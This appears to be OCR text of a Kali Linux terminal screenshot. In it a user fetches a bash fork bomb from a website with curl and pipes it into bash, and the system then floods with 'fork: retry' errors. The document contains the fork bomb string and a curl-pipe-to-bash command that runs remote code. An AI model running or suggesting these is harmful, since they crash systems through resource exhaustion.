 1 2 3 4 5 6
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ curl forkbomb.me
:(){ :|:& };:
(kali㉿kali)-[~]
$ curl forkbomb.me | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 14 100 14 0 0 150 0 --:--:-- --:--:-- --:--:-- 152
(kali㉿kali)-[~]
$ fjdskfjdjfmain: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable
main: fork: retry: Resource temporarily unavailable